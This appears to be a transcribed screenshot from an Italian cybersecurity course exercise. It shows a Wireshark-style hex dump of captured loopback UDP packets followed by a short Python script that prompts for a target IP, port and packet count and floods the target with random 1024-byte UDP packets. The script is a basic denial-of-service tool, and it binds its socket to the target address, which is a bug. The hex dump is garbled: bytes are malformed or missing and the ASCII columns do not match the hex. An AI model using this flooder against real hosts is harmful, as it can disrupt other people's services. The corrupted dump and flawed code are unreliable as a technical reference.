

```

▶ Frame 1: 1068 bytes on wire (8544 bits), 1068 bytes captured (8544 bits) on interface any, id 0
  ▶ Linux cooked capture v1
    0000  00 00 03 04 00 06 00 00 00 00 00 00 00 08 00  .....
    0010  45 00 04 1c d0 2b 40 00 40 11 68 23 7f 00 00 01  5.....@..@.h.....

```

```

0030  df 8e 12 e9 e9 e5 40 98 0b e 3d 61 db 5d 23 2e 68 .....@. . =a.]#.h
0040  72 18 72 c6 e5 53 c8 fb 15 e5 13 c5 04 22 56 c1 .....@. . =a.]#.h

```

```
0060 3f a2 af 27 9d a9 b1 32 c2 12 17 55 54 ab 6e e9 ?...!...2 ...UT.n.
```

```
0080 09 28 e0 d1 49 da ba 7c db 2c 11 12 06 ec 1a 93  ···1··| ·,·····
0090 48 ac dd 83 65 2c 27 25 69 e6 c3 35 e6 f1 46 f5  H···e,'% i··5··F·
```

```
00b0 3d e8 b5 50 6d f0 09 3f 18 ba c9 4e ad 93 e3 01 E..Pm..? ...N....
00c0 5a 1d e4 96 45 0d 04 77 64 63 e7 da ed 68 61 85 Z...E..w dc...ha.
```


```
00e0 79 b1 1b 81 eb 1b fe ea 91 44 50 ff 38 18 9b bc y..... .DP.8...
00f0 1f da 0c 7d c9 bc 26 46 a8 8c 96 b6 5a 99 a4 76 ...}...&F ....Z..v
```

```
0110 bf 8b b2 e1 c3 ea f1 78 c3 7a 18 d5 30 9b ba 5a .....x .Z..0..Z
0120 46 e5 a3 54 3d d9 1a 06 18 8d 0d ad e7 e2 4c 33 F..T≡... .....L3
```

```
0140 47 d2 d4 b6 1f f3 68 ac b3 10 c3 70 d0 19 fc 97 G.....h. ...p....
0150 16 ef d9 8c de 8f dd d2 30 bf d6 db b4 7b de 30 .....@.....f..@
```

0170	1e 16 17 f1 93 53 b5 ed	32 52 cd c5 10 1a 78 32S.. 2R....x2
0180	77 fd 52 f8 40 fd 21 4e	32 7f 5f 04 f0 28 07 6e	..D.@.IN (n

Bytes 44-1067: Data (data.data) Packets: 100 · Displayed: 100 (100.0%) Profile: Default



~/Desktop/EserciziS2L4/S3L5.py - Mousepad

File Edit Search View Document Help



```
1 import socket, random #Inseriamo le librerie corrette
2
3 SRV_ADDR = str(input("Inserisci l'indirizzo IP da bersagliare: ")) #Chiedo all'utente di chiedere a quale indirizzo IP mandare i pacchetti
4 SRV_PORT = int(input("Inserisci la porta da bersagliare: ")) #Chiedo all'utente che tipo di porta da bersagliare
5
6 server_address = (SRV_ADDR, SRV_PORT) #Unisco porta e IP da bersagliare
7
8 pacchetto = random.randbytes(1024) #Definisco la grandezza dei caratteri randomici che compongono i pacchetti
9
10 s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM) #Creo il socket per l'UDP
11 s.bind(server_address) #Serve inserirlo per accedere alla porta
12
13 numero_pacchetti = int(input("Inserisci il numero di pacchetti che vuoi mandare: ")) #Chiedo all'utente quanti pacchetti inviare
14
15 for _ in range(numero_pacchetti): #Utilizzo il ciclo for per inviare tante volte i pacchetti quanto voluto dall'utente
16     s.sendto(pacchetto, server_address)
17 s.close()
18
```